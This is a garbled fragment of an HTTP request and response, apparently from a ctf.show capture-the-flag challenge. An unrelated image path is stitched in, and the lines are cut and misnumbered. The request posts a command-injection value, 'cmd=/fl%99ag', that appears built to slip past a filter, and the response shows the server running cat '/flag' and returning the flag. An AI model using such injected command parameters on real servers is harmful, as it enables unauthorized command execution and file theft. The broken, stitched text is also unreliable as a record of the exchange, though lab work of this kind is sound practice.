 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: document
7 Referer:
https://b7f782fe-a24c-4d2a-b2f4-769e3bdc353d.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Sec-Fetch-User: ?1
1 Priority: u=0, i
2 Connection: close
3
4 cmd=/fl%99ag
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Co
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 87
13
14 Try to post CMD arguments<br/>
cat '/flag'ctfshow{93ccf3bc-5e36-46a6-99a1-a865e79f27ac}
15